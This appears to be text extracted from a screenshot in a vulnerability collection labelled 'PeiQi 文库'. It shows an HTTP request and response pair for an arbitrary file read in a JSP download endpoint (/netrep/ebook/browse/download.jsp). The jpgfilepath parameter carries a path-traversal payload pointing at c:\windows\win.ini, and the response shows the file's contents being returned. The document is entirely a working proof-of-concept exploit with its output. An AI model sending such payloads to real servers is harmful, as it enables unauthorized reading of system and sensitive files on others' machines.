 Request
Pretty Raw \n Actions
1 POST /netrep/ebook/browse/download.jsp HTTP/1.1
2 Host:
3
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
7 Content-Type: application/x-www-form-urlencoded
8
9 jpgfilepath=c:\windows\win.ini\jpg\..\&outfiletype=xls
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Cache-Control: private
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Set-Cookie: JSESSIONID=43A0D9B7ADCAADF79CD315346E983609
6 Content-Type: application/vnd.ms-excel;charset=GBK
7 Content-Length: 92
8 Date: Mon, 07 Jun 2021 13:15:10 GMT
9
10 ; for 16-bit app support
11 [fonts]
12 [extensions]
13 [mci extensions]
14 [files]
15 [Mail]
16 MAPI=1
17
PeiQi 文库